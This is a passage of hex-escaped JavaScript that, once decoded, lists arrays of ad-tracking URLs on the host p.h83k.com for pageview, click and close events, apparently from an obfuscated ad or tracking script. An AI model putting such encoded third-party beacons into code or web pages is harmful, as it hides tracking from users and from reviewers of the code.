x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x36\x30\x33\x35\x61\x33\x41\x53\x62\x69\x67\x59\x61\x52\x39\x74\x25\x32\x42\x63\x54\x49\x58\x42\x6b\x55\x73\x6f\x75\x6d\x6b\x63\x25\x32\x46\x78\x36\x63\x48\x4c\x52\x52\x6a\x50\x25\x32\x42\x63\x36\x62\x43\x6b\x4a\x56\x4c\x59\x62\x76\x59\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x64\x35\x67\x78\x4d\x4b\x66\x6d\x34\x6c\x52\x46\x42\x76\x68\x4a\x4b\x59\x65\x59\x4b\x25\x32\x42\x4b\x70\x6b\x79\x4a\x65\x62\x52\x46\x72\x59\x51\x63\x4a\x38\x66\x4d\x77\x47\x53\x53\x36\x31\x45\x6f\x31\x46\x42\x77\x30\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x61\x38\x35\x62\x61\x4d\x57\x33\x6d\x74\x69\x7a\x35\x44\x56\x25\x32\x46\x31\x30\x46\x36\x42\x4b\x57\x4f\x4e\x71\x68\x6f\x62\x68\x44\x25\x32\x42\x42\x34\x48\x71\x48\x67\x52\x31\x59\x39\x33\x56\x6e\x63\x54\x54\x30\x31\x73\x46\x32\x49\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x34\x61\x31\x67\x76\x68\x47\x6f\x52\x39\x38\x73\x41\x6e\x70\x4b\x63\x30\x6c\x42\x55\x44\x38\x4e\x73\x4c\x72\x30\x35\x37\x54\x30\x6f\x64\x70\x71\x6f\x49\x55\x30\x4d\x4a\x46\x36\x58\x76\x62\x4b\x64\x6e\x73\x4e\x47\x6d\x4f\x34\x6d\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x36\x35\x39\x65\x6f\x54\x65\x37\x71\x52\x76\x69\x43\x65\x7a\x50\x31\x50\x49\x36\x5a\x78\x25\x32\x42\x56\x47\x47\x45\x25\x32\x42\x6a\x4c\x37\x30\x4b\x6c\x6a\x72\x6c\x35\x64\x45\x78\x4d\x47\x57\x42\x4a\x59\x7a\x6c\x58\x51\x46\x47\x31\x73\x76\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x34\x34\x72\x50\x63\x61\x57\x25\x32\x46\x76\x69\x59\x32\x68\x61\x25\x32\x46\x34\x73\x41\x42\x48\x57\x4b\x51\x70\x76\x7a\x54\x53\x56\x47\x4c\x46\x66\x32\x44\x64\x25\x32\x46\x52\x48\x64\x45\x61\x4a\x78\x72\x48\x4b\x6e\x25\x32\x42\x30\x74\x69\x73\x7a\x43\x70\x63\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x66\x38\x33\x6b\x65\x77\x4e\x77\x61\x66\x49\x42\x25\x32\x46\x25\x32\x42\x6a\x79\x30\x52\x5a\x64\x45\x4d\x54\x41\x73\x68\x72\x77\x4e\x6a\x65\x76\x64\x34\x55\x54\x30\x47\x34\x44\x45\x46\x32\x79\x4f\x77\x75\x64\x62\x30\x6e\x79\x41\x25\x32\x46\x33\x4c\x47\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x39\x62\x34\x59\x69\x34\x25\x32\x42\x30\x41\x37\x63\x45\x38\x74\x41\x65\x25\x32\x46\x56\x57\x33\x73\x36\x71\x6d\x55\x6b\x44\x34\x78\x56\x39\x76\x74\x75\x5a\x61\x4e\x4f\x30\x67\x6a\x31\x61\x77\x68\x42\x39\x4d\x62\x38\x30\x6f\x6d\x77\x4e\x7a\x49\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x32\x31\x66\x59\x32\x78\x42\x72\x58\x61\x35\x6c\x49\x4b\x34\x70\x4e\x6e\x71\x5a\x77\x4b\x38\x58\x51\x48\x52\x52\x25\x32\x42\x5a\x4d\x41\x57\x25\x32\x46\x65\x50\x70\x63\x41\x47\x45\x33\x75\x58\x6d\x78\x79\x6a\x6a\x61\x71\x58\x31\x32\x51\x42\x66\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x32\x65\x31\x6a\x56\x57\x42\x63\x6a\x41\x75\x25\x32\x46\x38\x4f\x6f\x78\x55\x55\x57\x55\x70\x43\x4a\x35\x72\x6a\x55\x35\x44\x4b\x42\x38\x70\x43\x4c\x6f\x25\x32\x46\x71\x33\x59\x49\x53\x52\x65\x71\x38\x59\x4c\x79\x55\x6c\x63\x42\x77\x54\x6f\x30\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x63\x33\x61\x41\x74\x74\x64\x56\x43\x69\x31\x42\x35\x4e\x68\x25\x32\x46\x78\x35\x37\x39\x67\x6b\x6a\x4e\x25\x32\x46\x69\x64\x32\x69\x71\x49\x52\x25\x32\x42\x77\x38\x6b\x43\x74\x56\x68\x46\x6c\x56\x32\x74\x61\x61\x4d\x57\x39\x6c\x42\x77\x6b\x54\x78\x34\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x66\x63\x63\x7a\x30\x50\x72\x44\x64\x62\x6d\x34\x62\x4f\x67\x68\x71\x44\x58\x52\x74\x68\x64\x69\x36\x39\x76\x49\x33\x62\x4e\x50\x56\x75\x31\x25\x32\x46\x42\x57\x6b\x75\x4c\x63\x51\x54\x31\x48\x75\x69\x7a\x61\x64\x76\x77\x67\x45\x65\x79\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x37\x65\x78\x42\x73\x55\x59\x77\x63\x55\x63\x35\x6d\x76\x61\x63\x43\x25\x32\x46\x56\x54\x41\x52\x41\x42\x50\x58\x67\x68\x54\x74\x38\x4d\x33\x38\x6e\x43\x67\x77\x78\x51\x77\x46\x50\x35\x4f\x63\x53\x66\x55\x37\x79\x49\x63\x65\x75\x45\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x64\x65\x65\x74\x59\x66\x46\x61\x6c\x34\x55\x54\x6f\x25\x32\x42\x72\x31\x31\x38\x6c\x31\x73\x67\x65\x45\x57\x58\x72\x46\x58\x67\x6b\x57\x38\x4e\x65\x55\x6b\x59\x76\x62\x77\x5a\x77\x6a\x6d\x73\x6b\x25\x32\x42\x6f\x4b\x34\x6a\x55\x4e\x67\x76\x38\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x65\x62\x62\x47\x33\x38\x5a\x4a\x76\x59\x41\x37\x56\x62\x6a\x52\x59\x41\x39\x5a\x52\x6a\x33\x4f\x7a\x6b\x51\x6c\x4f\x6b\x57\x6f\x4c\x43\x6c\x65\x51\x43\x33\x4d\x38\x51\x68\x78\x51\x59\x74\x39\x44\x47\x62\x55\x66\x52\x52\x31\x49\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x38\x39\x7a\x34\x4d\x47\x48\x67\x35\x78\x56\x41\x77\x68\x32\x51\x76\x71\x41\x52\x78\x7a\x7a\x37\x53\x78\x48\x6c\x54\x32\x4e\x6f\x74\x4b\x73\x6f\x67\x70\x35\x31\x79\x39\x36\x49\x71\x4c\x79\x6a\x45\x45\x46\x6f\x55\x6c\x48\x55\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x64\x30\x35\x33\x5a\x54\x48\x70\x6a\x68\x6a\x31\x79\x65\x6d\x68\x51\x49\x6c\x48\x63\x37\x43\x6b\x64\x56\x4b\x76\x4c\x37\x51\x7a\x57\x45\x25\x32\x46\x41\x42\x54\x32\x62\x6a\x30\x56\x41\x6a\x78\x6a\x47\x41\x41\x25\x32\x42\x68\x4a\x37\x4c\x25\x32\x42\x64\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x34\x37\x66\x32\x53\x25\x32\x46\x6e\x4a\x54\x4c\x6e\x41\x79\x45\x50\x73\x68\x67\x6c\x51\x4b\x4c\x6e\x51\x31\x50\x75\x32\x47\x4f\x7a\x4e\x62\x42\x77\x78\x56\x68\x33\x30\x79\x67\x71\x71\x48\x6c\x6b\x6d\x69\x62\x49\x42\x55\x55\x41\x34\x56\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x38\x30\x62\x6f\x6f\x74\x6a\x54\x45\x42\x38\x45\x53\x30\x71\x6a\x68\x58\x39\x50\x36\x35\x73\x69\x43\x52\x53\x64\x51\x51\x6a\x67\x64\x53\x78\x34\x57\x48\x54\x50\x53\x4f\x4a\x75\x4c\x54\x78\x68\x79\x31\x62\x74\x72\x6e\x52\x30\x70\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x62\x30\x32\x52\x77\x7a\x41\x74\x66\x78\x34\x49\x5a\x37\x79\x78\x54\x4d\x4e\x64\x31\x76\x63\x37\x61\x38\x55\x6e\x7a\x4f\x74\x39\x41\x37\x44\x51\x31\x72\x35\x59\x52\x67\x77\x75\x75\x48\x6a\x77\x56\x47\x45\x4e\x70\x58\x32\x41\x76\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x63\x63\x37\x25\x32\x46\x4d\x68\x25\x32\x46\x6f\x57\x5a\x4c\x51\x6d\x76\x46\x6c\x39\x44\x25\x32\x42\x6b\x72\x62\x5a\x36\x6b\x36\x6f\x59\x79\x6c\x54\x53\x71\x32\x6e\x59\x4b\x65\x48\x47\x4d\x42\x54\x48\x4a\x31\x31\x33\x4a\x25\x32\x46\x25\x32\x46\x79\x34\x6f\x42\x25\x32\x46\x56\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x66\x61\x30\x51\x37\x33\x65\x49\x42\x30\x65\x41\x65\x6a\x44\x31\x76\x4c\x79\x6c\x25\x32\x42\x59\x45\x73\x41\x73\x72\x6b\x44\x54\x41\x6c\x6b\x47\x51\x7a\x6b\x31\x34\x48\x62\x46\x64\x53\x33\x73\x67\x35\x70\x72\x57\x4b\x41\x37\x74\x6c\x42\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x35\x39\x53\x37\x38\x42\x31\x53\x38\x5a\x50\x32\x4f\x6f\x52\x6b\x69\x59\x34\x66\x75\x77\x38\x79\x65\x6f\x51\x6b\x73\x72\x36\x51\x35\x30\x66\x34\x49\x74\x4e\x59\x56\x55\x7a\x52\x76\x66\x31\x6d\x6b\x57\x43\x61\x79\x41\x50\x5a\x32\x4d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x62\x62\x44\x4d\x47\x78\x6f\x7a\x76\x4a\x48\x35\x6f\x6b\x44\x43\x48\x48\x4e\x54\x34\x74\x79\x6d\x48\x57\x74\x65\x6b\x63\x75\x48\x6e\x43\x6c\x6e\x43\x38\x7a\x61\x62\x65\x47\x58\x31\x52\x64\x6f\x6f\x73\x59\x6f\x67\x44\x49\x71\x61\x7a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x38\x35\x65\x42\x4d\x6f\x66\x77\x57\x53\x6c\x25\x32\x46\x71\x54\x4f\x64\x69\x5a\x78\x57\x36\x25\x32\x42\x33\x6a\x77\x5a\x61\x63\x59\x6b\x67\x43\x67\x6f\x52\x69\x59\x73\x46\x4b\x6f\x43\x70\x45\x31\x43\x70\x77\x65\x76\x32\x25\x32\x46\x53\x4f\x39\x34\x45\x6c\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x64\x65\x34\x39\x79\x25\x32\x46\x75\x72\x35\x25\x32\x42\x4b\x5a\x25\x32\x46\x30\x66\x74\x75\x78\x7a\x63\x42\x63\x25\x32\x46\x79\x46\x58\x67\x6b\x49\x25\x32\x46\x58\x31\x75\x64\x34\x44\x42\x4f\x6c\x30\x34\x79\x32\x39\x50\x54\x32\x44\x65\x50\x30\x63\x4a\x4b\x25\x32\x42\x55\x6d\x71\x41\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x62\x65\x33\x53\x37\x6a\x51\x4b\x31\x72\x34\x45\x78\x52\x39\x6e\x6a\x77\x70\x61\x62\x53\x64\x66\x31\x58\x35\x67\x36\x58\x58\x41\x42\x7a\x48\x34\x59\x59\x43\x6f\x37\x76\x7a\x32\x44\x76\x5a\x34\x51\x6b\x31\x52\x61\x33\x4d\x41\x46\x62\x69\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x31\x64\x44\x75\x35\x4b\x38\x34\x64\x74\x6f\x58\x7a\x52\x7a\x36\x6b\x62\x67\x70\x4d\x31\x38\x61\x61\x73\x59\x49\x35\x76\x6f\x50\x76\x6a\x74\x48\x53\x52\x57\x45\x71\x52\x43\x6d\x63\x25\x32\x46\x43\x76\x45\x32\x70\x25\x32\x42\x25\x32\x42\x35\x32\x72\x57\x65\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x37\x33\x38\x42\x69\x4e\x62\x4f\x59\x6d\x54\x68\x55\x53\x6a\x48\x43\x6d\x31\x6a\x62\x71\x72\x4b\x4d\x51\x5a\x64\x44\x6e\x4b\x25\x32\x46\x4c\x62\x39\x42\x4c\x48\x65\x55\x70\x50\x38\x43\x4f\x6c\x6f\x50\x6f\x31\x62\x62\x69\x48\x30\x57\x36\x6c\x6d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x35\x61\x62\x71\x70\x63\x72\x34\x64\x65\x4e\x76\x32\x6c\x79\x6f\x59\x44\x35\x6b\x57\x4b\x45\x53\x31\x38\x46\x45\x42\x63\x63\x64\x46\x72\x73\x42\x4f\x7a\x54\x63\x6e\x70\x6d\x52\x4e\x6b\x47\x43\x4c\x52\x6c\x34\x4e\x66\x79\x6f\x38\x71\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x64\x38\x63\x25\x32\x42\x5a\x6b\x32\x6d\x5a\x38\x61\x41\x25\x32\x42\x51\x34\x59\x54\x7a\x63\x30\x64\x46\x61\x25\x32\x42\x6e\x31\x6c\x42\x44\x54\x68\x54\x75\x55\x77\x25\x32\x46\x32\x34\x35\x31\x6d\x71\x7a\x6a\x76\x4a\x66\x56\x68\x54\x71\x74\x57\x41\x32\x54\x4a\x62\x43\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x34\x34\x36\x34\x52\x6d\x68\x74\x33\x65\x75\x7a\x39\x45\x73\x32\x76\x41\x59\x61\x71\x48\x4d\x44\x30\x6a\x6d\x46\x33\x25\x32\x42\x4f\x48\x31\x35\x5a\x32\x6a\x39\x6b\x46\x66\x72\x4a\x4f\x67\x53\x61\x31\x35\x75\x65\x76\x66\x6c\x74\x77\x70\x25\x32\x42\x41\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x65\x37\x36\x32\x73\x36\x76\x6c\x7a\x79\x6f\x33\x4f\x30\x41\x72\x52\x4a\x5a\x53\x79\x68\x37\x48\x64\x4a\x56\x45\x43\x63\x4d\x72\x72\x73\x74\x6e\x61\x30\x63\x42\x35\x59\x48\x45\x38\x6b\x54\x62\x61\x5a\x59\x54\x59\x57\x67\x67\x59\x6d\x67\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x66\x61\x38\x6a\x66\x49\x74\x44\x25\x32\x42\x56\x59\x25\x32\x46\x57\x5a\x4a\x38\x6d\x6d\x4a\x73\x4d\x79\x75\x5a\x38\x75\x42\x43\x42\x6d\x61\x43\x36\x63\x4b\x76\x79\x31\x25\x32\x42\x45\x38\x33\x25\x32\x42\x74\x7a\x72\x31\x49\x61\x61\x44\x56\x4d\x68\x79\x63\x62\x6f\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x33\x32\x33\x4e\x75\x49\x77\x72\x6a\x70\x47\x51\x4d\x25\x32\x42\x78\x67\x6d\x53\x58\x72\x50\x62\x4d\x76\x61\x44\x63\x7a\x4a\x75\x5a\x65\x5a\x37\x30\x56\x25\x32\x46\x45\x78\x41\x35\x41\x57\x68\x79\x4d\x41\x59\x6f\x4a\x6c\x6d\x6c\x38\x74\x6c\x31\x6c\x30\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x61\x36\x36\x54\x75\x33\x54\x34\x51\x35\x4b\x74\x42\x61\x54\x6c\x63\x44\x78\x43\x5a\x6c\x4e\x49\x56\x49\x6d\x67\x42\x30\x34\x67\x39\x33\x47\x79\x56\x51\x4e\x57\x68\x48\x48\x34\x77\x69\x45\x7a\x71\x4e\x57\x71\x52\x64\x77\x47\x39\x66\x25\x32\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x32\x65\x52\x39\x73\x43\x31\x6d\x68\x50\x4a\x6a\x48\x4e\x59\x72\x4d\x70\x54\x78\x57\x64\x68\x4c\x35\x7a\x39\x50\x64\x69\x33\x42\x43\x4c\x6c\x6e\x76\x65\x6d\x30\x50\x49\x56\x4e\x52\x45\x6e\x49\x79\x70\x4f\x59\x5a\x72\x4e\x46\x7a\x36\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x62\x62\x61\x39\x63\x49\x55\x77\x42\x5a\x42\x36\x44\x4f\x4b\x36\x33\x44\x6a\x6b\x32\x44\x51\x75\x6a\x31\x56\x72\x25\x32\x46\x46\x50\x66\x43\x42\x6f\x47\x77\x74\x69\x39\x4e\x6b\x64\x4e\x58\x39\x65\x39\x6c\x68\x62\x77\x70\x31\x71\x6d\x38\x77\x61\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x66\x33\x64\x25\x32\x42\x61\x54\x5a\x4c\x72\x31\x61\x69\x6f\x36\x62\x67\x66\x72\x44\x33\x59\x65\x41\x74\x79\x56\x25\x32\x42\x38\x54\x4d\x6c\x41\x45\x54\x50\x5a\x56\x43\x73\x70\x37\x25\x32\x46\x44\x36\x4e\x47\x71\x39\x6b\x56\x64\x74\x34\x67\x65\x34\x57\x71\x67\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x31\x61\x46\x7a\x55\x73\x64\x69\x75\x53\x44\x4d\x42\x6a\x72\x70\x59\x4a\x6e\x74\x55\x31\x66\x45\x39\x30\x4a\x37\x67\x49\x53\x46\x4b\x4a\x74\x73\x45\x73\x57\x54\x5a\x73\x71\x53\x68\x4a\x42\x4d\x41\x32\x32\x50\x65\x57\x38\x63\x53\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x32\x34\x33\x62\x58\x4f\x36\x6a\x6e\x6c\x55\x4e\x70\x4d\x57\x6e\x4a\x34\x4a\x73\x39\x35\x38\x79\x6d\x54\x64\x5a\x4d\x35\x49\x36\x37\x44\x69\x6e\x32\x47\x42\x6c\x45\x58\x4d\x25\x32\x46\x63\x44\x34\x6e\x42\x7a\x63\x62\x69\x59\x63\x39\x47\x73\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x34\x30\x62\x25\x32\x42\x44\x73\x68\x74\x36\x6b\x79\x4f\x4c\x52\x64\x30\x66\x62\x74\x68\x74\x64\x63\x77\x68\x6b\x74\x6c\x48\x31\x41\x47\x7a\x6b\x49\x41\x31\x69\x58\x5a\x39\x76\x76\x7a\x78\x50\x73\x35\x58\x65\x78\x36\x6b\x6f\x4a\x59\x68\x63\x26\x65\x76\x3d\x63\x6c\x6f\x22\